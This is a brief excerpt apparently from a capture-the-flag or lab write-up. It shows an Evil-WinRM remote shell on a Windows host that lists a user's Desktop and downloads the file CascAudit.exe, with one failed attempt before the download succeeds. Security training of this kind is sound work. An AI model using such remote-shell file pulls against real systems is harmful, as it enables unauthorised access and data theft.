 Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
*Evil-WinRM* PS C:\Users\s.smith\Desktop> download C:\Users\s.smith\Desktop\CascAudit.exe
Info: Downloading C:\Users\s.smith\Desktop\C:Userss.smithDesktopCascAudit.exe to C:Userss.smithDesktopCascAudit.exe
Error: Download failed. Check filenames or paths
*Evil-WinRM* PS C:\Users\s.smith\Desktop> download CascAudit.exe
Info: Downloading C:\Users\s.smith\Desktop\CascAudit.exe to CascAudit.exe
Info: Download successful!
*Evil-WinRM* PS C:\Users\s.smith\Desktop>